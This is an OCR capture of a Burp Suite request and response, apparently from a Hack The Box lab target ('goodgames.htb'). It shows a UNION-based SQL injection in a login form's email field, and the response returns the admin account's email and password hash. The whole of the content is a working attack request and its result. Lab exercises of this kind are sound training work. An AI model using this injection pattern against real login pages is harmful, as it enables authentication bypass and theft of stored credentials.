 Request
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 Content-Length: 116
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://goodgames.htb/signup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 email=admin@goodgames.htb' union select
1,2,3,group_concat(email,0x3a,id,0x3a,password) from user
--+&password=admin
Response
Pretty Raw Hex Render \n ≡
</a>
89 <div class="nk-gap-2">
</div>
90 </div>
91 </div>
92 <div class="nk-fullscreen-block-middle">
93 <div class="container text-center">
94 <div class="row">
95 <div class="col-md-6 offset-md-3 col-lg-4 offset-lg-4">
96 <h1 class="text-main-1" style="font-size: 50px;">
Login Successful
</h1>
97
98 <div class="nk-gap">
</div>
99 <h2 class="h4">
Welcome
adminadmin@goodgames.htb:1:2b22337f218b2d82dfc3b6f77e7
cb8ec
</h2>
100
101 <div>
Redirecting you to profile page...
</div>
102 <div class="nk-gap-3">
</div>
103